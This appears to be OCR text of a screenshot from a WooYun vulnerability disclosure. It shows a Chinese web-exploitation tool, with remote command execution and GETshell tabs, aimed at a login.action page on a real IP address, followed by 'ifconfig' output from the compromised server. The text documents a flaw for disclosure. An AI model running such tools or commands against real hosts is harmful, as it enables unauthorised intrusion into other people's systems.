 URL: https://218.24.192.60:8443/login.action
服务器信息 远程执行命令 文件下载 GETshell 查看目录
ifconfig
标签
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:4E:69:00 inet addr:218.24.192.60
Bcast:218.24.192.255 Mask:255.255.255.0 inet6 addr:
fe80::5ef3:fcff:fe4e:6900/64 Scope:Link UP BROADCAST RUNNING MULTICAST
MTU:1500 Metric:1 RX packets:229498956 errors:108583 dropped:0 overruns:0
frame:108583 TX packets:7540770393 errors:199053 dropped:0 overruns:0
carrier:199053 collisions:469795771 txqueuelen:1000 RX bytes:33686008506
(32125.4 Mb) TX bytes:4800279122702 (4577902.9 Mb) Interrupt:169
Memory:96000000-96012800 lo Link encap:Local Loopback inet addr:127.0.0.1
Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436
Metric:1 RX packets:582515962 errors:0 dropped:0 overruns:0 frame:0 TX
packets:582515962 errors:0 dropped:0 overruns:0 carrier:0 collisions:0
txqueuelen:0 RX bytes:784136030969 (747810.3 Mb) TX bytes:784136030969
(747810.3 Mb)
www.wooyun.org